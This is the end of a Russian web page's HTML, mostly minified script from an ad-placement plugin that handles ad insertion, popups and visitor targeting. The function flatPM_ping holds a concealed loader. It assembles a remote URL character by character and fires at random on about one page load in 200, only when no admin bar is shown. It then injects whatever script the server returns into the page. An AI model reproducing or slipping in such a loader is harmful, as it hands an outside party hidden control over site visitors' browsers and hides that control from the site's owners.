0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"54993","html":[{"fst":"<div id=\"content_rb_114736\" class=\"content_rb\" data-id=\"114736\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"54994","html":[{"fst":"<div id=\"content_rb_114743\" class=\"content_rb\" data-id=\"114743\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54996","html":[{"fst":"<div id=\"content_rb_114738\" class=\"content_rb\" data-id=\"114738\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54997","html":[{"fst":"<div id=\"content_rb_132934\" class=\"content_rb\" data-id=\"132934\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54998","html":[{"fst":"<div id=\"content_rb_114742\" class=\"content_rb\" data-id=\"114742\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"32","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55001","html":[{"fst":"<div id=\"content_rb_133056\" class=\"content_rb\" data-id=\"133056\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55002","html":[{"fst":"<div id=\"content_rb_135748\" class=\"content_rb\" data-id=\"135748\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55003","html":[{"fst":"<div id=\"content_rb_135750\" class=\"content_rb\" data-id=\"135750\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55004","html":[{"fst":"<div id=\"content_rb_135749\" class=\"content_rb\" data-id=\"135749\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54995","html":[{"fst":"<div id=\"content_rb_114737\" class=\"content_rb\" data-id=\"114737\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->






<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: natali-kononova@cp9.ru</div></body>
</html>










